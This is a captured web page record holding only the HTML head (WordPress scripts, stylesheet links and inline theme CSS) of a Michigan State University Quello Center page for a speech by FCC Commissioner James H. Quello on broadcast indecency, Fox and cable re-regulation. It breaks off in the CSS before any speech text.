

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quello.msu.edu/remarks-by-commissioner-james-h-quello-before-the-colorado-broadcasters-association-fcc-issues-24-hour-ban-on-indecency-fox-a-potential-4th-network-and-cable-re-reg/
body_size: 17605
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Remarks by Commissioner James H. Quello Before the Colorado Broadcasters Association &#8220;FCC Issues: 24 Hour Ban on Indecency; FOX-A Potential 4th Network, and Cable Re-Reg&#8221; &#8211; Quello Center | Michigan State University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quello Center | Michigan State University &raquo; Feed" href="https://quello.msu.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quello Center | Michigan State University &raquo; Comments Feed" href="https://quello.msu.edu/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Quello Center | Michigan State University &raquo; iCal Feed" href="https://quello.msu.edu/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Quello Center | Michigan State University &raquo; Remarks by Commissioner James H. Quello Before the Colorado Broadcasters Association &#8220;FCC Issues: 24 Hour Ban on Indecency; FOX-A Potential 4th Network, and Cable Re-Reg&#8221; Comments Feed" href="https://quello.msu.edu/remarks-by-commissioner-james-h-quello-before-the-colorado-broadcasters-association-fcc-issues-24-hour-ban-on-indecency-fox-a-potential-4th-network-and-cable-re-reg/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/quello.msu.edu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quello.msu.edu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='godgrace-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C700%2C700italic%7CSource+Sans+Pro%3A700%7CSource+Sans+Pro%3A700%7CSource+Sans+Pro%3A700%7CSource+Sans+Pro%3A700&#038;subset=latin%2Clatin-ext&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://quello.msu.edu/wp-content/themes/god-grace/fonts/font-awesome.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='godgrace-global-css' href='https://quello.msu.edu/wp-content/themes/god-grace/css/global.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='godgrace-main-css' href='https://quello.msu.edu/wp-content/themes/god-grace/style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='godgrace-layout-css' href='https://quello.msu.edu/wp-content/themes/god-grace/css/layout.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='godgrace-styling-css' href='https://quello.msu.edu/wp-content/themes/god-grace/styling.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='godgrace-media-player-css' href='https://quello.msu.edu/wp-content/themes/god-grace/css/player/media-player.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='godgrace-responsive-css' href='https://quello.msu.edu/wp-content/themes/god-grace/css/responsive.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='godgrace-woo-custom-css' href='https://quello.msu.edu/wp-content/themes/god-grace/custom.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='npo-sites-shortcodes-css' href='https://quello.msu.edu/wp-content/plugins/npo-sites-shortcodes/css/npo-sites-shortcodes.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-styling-css' href='https://quello.msu.edu/wp-content/plugins/npo-sites-shortcodes/css/shortcodes-styling.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='godgrace-plugin-fix-css' href='https://quello.msu.edu/wp-content/themes/god-grace/css/plugin-fix.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='godgrace-customizer-options-css' href='https://quello.msu.edu/wp-content/themes/god-grace/css/godgrace-customizer-options.css?ver=2.0.4' type='text/css' media='all' />
<style id='godgrace-customizer-options-inline-css' type='text/css'>
body,.godgrace_header_googlemap_info{font-family:Source Sans Pro;font-style:normal;font-weight:400;font-size:16px;line-height:30px;}p{font-size:16px;line-height:30px;}ul.godgrace_top_nav > li,#godgrace_mobi_nav ul li,.godgrace_header_donate_btn a{font-family:Source Sans Pro;font-style:normal;font-weight:700;}h1,h2,h3,h4,h5,h6,.godgrace_header_googlemap_title,.swmsc_fancy_heading_text,.swmsc-heading-font,.swmsc-font-heading,.godgrace-heading-font,.godgrace-font-heading,.godgrace_pf_only_title,.tribe-common h1,.tribe-common h2,.tribe-common h3,.tribe-common h4,.tribe-common h5,.tribe-common h6{font-family:Source Sans Pro;font-style:normal;font-weight:700;}.godgrace_site_content .sidebar .godgrace_sidebar_ttl h3,.footer .godgrace_footer_widget h3,.swmsc_widget_tabs .swmsc_wid_tabs li{font-family:Source Sans Pro;font-style:normal;font-weight:700;}.godgrace_site_content h1{font-size:44px;line-height:55px;}.godgrace_site_content h2{font-size:38px;line-height:50px;}.godgrace_site_content h3{font-size:32px;line-height:40px;}.godgrace_site_content h4{font-size:27px;line-height:36px;}.godgrace_site_content h5{font-size:24px;line-height:30px;}.godgrace_site_content h6{font-size:20px;line-height:25px;}.godgrace_container {max-width:1180px;width:90%;}.godgrace_main_container.godgrace_site_content{padding-top:75px;padding-bottom:120px;}.godgrace_skin_text,.godgrace_skin_text a,.godgrace_site_content a.godgrace_skin_text,.godgrace_search_page_no_result_text form button.godgrace_search_button:hover,.godgrace_testimonials_style_two .godgrace_testimonials_quote,.godgrace_testimonials_style_two .godgrace_testimonials_name_details span a:hover,.godgrace_site_content blockquote:before,.godgrace_site_content blockquote:after,.godgrace_site_content .godgrace_pf_readmore_button a:hover,.godgrace_site_content .godgrace_cause_readmore_button a:hover,span.godgrace_pf_only_title a:hover,button.give-donation-level-btn:hover{color:#077188;}.godgrace_skin_bg,.godgrace_skin_bg a,.godgrace_site_content ul.events_h_menu li.current-menu-item a,.godgrace_site_content ul.events_h_menu li a:hover,.godgrace_site_content ul.godgrace_h_menu li.current-menu-item a,.godgrace_site_content ul.godgrace_h_menu li a:hover,.godgrace_site_content .godgrace_post_tags a:hover,.godgrace_cause_standard_view .godgrace_cause_standard_title,.godgrace_site_content a.godgrace-active-sort,.godgrace_site_content a.godgrace-active-sort:hover,.godgrace_causes_box:hover .godgrace_cause_title,#tribe-events-content a.button,#tribe-events-content ul.tribe-events-sub-nav li a:hover{background:#077188;color:#ffffff}.godgrace_skin_border,.godgrace_loader span,.godgrace_sermons_grid .godgrace_sermons_featured_img img,.godgrace_causes_box:hover .godgrace_cause_title{border-color:#077188;}.godgrace_loader span{border-top-color:transparent;}@keyframes animate2 {0% {box-shadow:inset #077188 0 0 0 6px;transform:rotate(-140deg);}100% {box-shadow:inset #077188 0 0 0 6px;transform:rotate(140deg);}}.godgrace_site_content,.godgrace_testimonials_style_two .godgrace_testimonials_name_details span a{color:#000000}.godgrace_site_content a{color:#026172;}.godgrace_site_content a:hover,ul.godgrace_search_list li h4 a:hover{color:#000000;}.godgrace_search_meta ul li a{color:#000000;}.godgrace_global_grid_hover,.godgrace_pf_readmore_button a span:after,.godgrace_pf_readmore_button a span:before,.godgrace_cause_readmore_button a span:after,.godgrace_cause_readmore_button a span:before,.godgrace_cause_donate_button:after{background:#077188;}.godgrace_global_grid_hover span,.godgrace_cause_standard_view .godgrace_cause_standard_title h4 a,.godgrace_cause_standard_view .godgrace_cause_standard_title h4 a:hover,.godgrace_causes_box:hover .godgrace_cause_title h4 a,.godgrace_cause_donate_button a,.godgrace_cause_donate_button a:hover{color:#ffffff;}.godgrace_cause_grid_hover,#tribe-events-content a.button:hover{color:#ffffff;background:rgba(49,52,58,0.8);}.godgrace_testimonials_name_details a,.godgrace_pagination a,.godgrace_next_prev_pagination a,.godgrace_next_prev_pagination a,#comments .godgrace-paginate-com a,.godgrace_pagination_menu a,.godgrace_search_page_no_result_text form button.godgrace_search_button,input,select{color:#000000;}.godgrace_pagination .page-numbers.current,.godgrace_pagination a:hover,.godgrace_next_prev_pagination a:hover,.godgrace_next_prev_pagination a:hover,#comments .godgrace-paginate-com a:hover,#comments .godgrace-paginate-com span.page-numbers.current,.godgrace_pagination_menu a:hover,.godgrace_pagination_menu > span{color:#ffffff;background:#077188;}.error404 .godgrace_site_content,.error404 .godgrace_site_content a{color:#333333;}a.godgrace-active-sort,.godgrace_filter_menu a:hover,.godgrace_pf_readmore_button a,.godgrace_cause_readmore_button a,span.godgrace_pf_only_title,span.godgrace_pf_only_title a,.godgrace_cause_title h4 a,.godgrace_cause_title h4{color:#31343a;}input[type="submit"],input[type="button"],input[type="reset"],a.button,button.button,button,.sidebar a.button,button[type="submit"],.godgrace_cause_bar_in:after,.godgrace_cause_bar_bubble_box{color:#ffffff;background:#077188;}input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,a.button:hover,button:hover,button.button:hover,.sidebar a.button:hover,button[type="submit"]:hover{color:#ffffff;background:#31343a;}.godgrace_cause_bar_in,.single .godgrace_cause_bar_in:after{background:#077188;}.godgrace_cause_bar_bubble_box:after{border-top-color:#077188;}.godgrace_cause_goalbox_amount,.godgrace_cause_title h4 a:hover,.godgrace_sermons_meta a,.godgrace_sermons_single_meta a{color:#077188;}.godgrace_cause_grid_funded{color:#ffffff;background:#31343a;}.godgrace_event_list_date{color:#ffffff;background:#31343a;}@media only screen and (min-width:980px){.godgrace_custom_two_third{width:70.79803%;}#sidebar{width:26%;}}.godgrace_contactbar,.godgrace_contactbar a,.godgrace_h_search_icon form input{font-size:14px;}.godgrace_logo{padding-top:10px;padding-bottom:0px;}#godgrace_Header:not(.sticky-on) ul.godgrace_top_nav > li > a > span {font-size:14px;text-transform:uppercase;}#godgrace_Header.sticky-on ul.godgrace_top_nav > li > a > span {font-size:14px;text-transform:uppercase;}ul.godgrace_top_nav > li > a,#godgrace_mobi_nav_btn,.mobile_search_icon i,.godgrace_header_donate_btn a{color:#ffffff;}#godgrace_Header:not(.sticky-on) ul.godgrace_top_nav > li > a > span,.godgrace_header_donate_btn a,.godgrace_nodonate_btn{line-height:48px;}ul.godgrace_top_nav > li > a{padding-left:18px;padding-right:18px;}ul.godgrace_top_nav > li:last-child > a{padding-right:0}ul.godgrace_top_nav > li > a:hover,ul.godgrace_top_nav > li.godgrace_m_active > a > span,.godgrace_header_donate_btn a:hover{color:#ffffff;}ul.godgrace_top_nav > li.godgrace_m_active > a > span:after{border-color:#31343a;}.godgrace_header_donate_btn a{font-size:14px;}.godgrace_contactbar_call,.godgrace_contactbar_call a,.godgrace_h_search_icon form button.godgrace_search_button i,.godgrace_h_search_icon form.godgrace_search_form input,.godgrace_h_search_icon form.godgrace_search_form input:focus,.godgrace_contactbar_content_mobile_btn{color:#b7bfcf;}.godgrace_contactbar_icon,.godgrace_h_search_icon form input,.godgrace_contactbar_content_mobile_btn{border-color:#3e4148;}.godgrace_header,.godgrace_contactbar_icon{background:#31343a;}.godgrace_main_nav{background:#077188;}.godgrace_contactbar_icon i,.godgrace_contactbar_content_mobile_btn i{color:#077188;}.godgrace_h_search_icon form.godgrace_search_form input::-webkit-input-placeholder{color:#b7bfcf;opacity:.8;}.godgrace_h_search_icon form.godgrace_search_form input::-moz-placeholder{color:#b7bfcf;opacity:.8;}.godgrace_h_search_icon form.godgrace_search_form input::-ms-placeholder{color:#b7bfcf;opacity:.8;}.godgrace_h_search_icon form.godgrace_search_form input::placeholder{color:#b7bfcf;opacity:.8;}ul.godgrace_top_nav .sub-menu li a,#godgrace_mobi_nav ul li{font-size:13px;text-transform:uppercase;}ul.godgrace_top_nav li.godgrace-mega-menu > ul{width:1180px;max-width:1180px;}ul.godgrace_top_nav .sub-menu li a span,ul.godgrace_top_nav .sub-menu li,ul.godgrace_top_nav li.godgrace-mega-menu ul li > a,ul.godgrace_top_nav .sub-menu li.menu-item-has-children > a:after,ul.godgrace_top_nav li.godgrace-mega-menu .sub-menu li:hover a span,ul.godgrace_top_nav li.godgrace-mega-menu ul li .godgrace_nav_p_meta span,#godgrace_mobi_nav ul li a,#godgrace_mobi_nav .godgrace-mini-menu-arrow,.godgrace_contactbar_content_mobile_holder,.godgrace_contactbar_content_mobile_holder a,.godgrace_contactbar_content_mobile_holder i{color:#444444}ul.godgrace_top_nav li ul li:hover a,ul.godgrace_top_nav ul.sub-menu > li:hover > a > span,ul.godgrace_top_nav ul.sub-menu > li.menu-item-has-children:hover > a:after,ul.godgrace_top_nav li.godgrace-mega-menu > ul.sub-menu ul.sub-menu li:hover > a span,ul.godgrace_top_nav li.godgrace-mega-menu ul li a:hover{color:#ffffff;}ul.godgrace_top_nav > li > ul li,ul.godgrace_top_nav ul,ul.godgrace_top_nav ul.sub-menu li,ul.godgrace_top_nav li.godgrace-mega-menu > ul > li:hover,ul.godgrace_top_nav li.godgrace-mega-menu > ul,.godgrace_contactbar_content_mobile_holder{background:#ffffff;}ul.godgrace_top_nav > li > ul,ul.godgrace_top_nav li ul li ul,ul.godgrace_top_nav > li.godgrace-mega-menu > ul,.godgrace_contactbar_content_mobile_holder,#godgrace_mobi_nav > ul{border-color:#077188;}.godgrace_l_boxed ul.godgrace_top_nav li.godgrace-mega-menu > ul{width:1062px;max-width:1062px;}ul.godgrace_top_nav li.godgrace-mega-menu > ul{border-color:#005060;}ul.godgrace_top_nav > li > ul li:hover,ul.godgrace_top_nav .sub-menu li:hover,ul.godgrace_top_nav li.godgrace-mega-menu > ul li:hover > a:before{background:#005060;}#godgrace_sub_header{padding-top:105px;padding-bottom:115px;}#godgrace_sub_header{background-color:#f1f1f1;background-image:url("http://quello.msu.edu/wp-content/uploads/2019/06/backlit-blogging-coding-34153-negative-space-pexels-dark-1.jpg");background-position:center 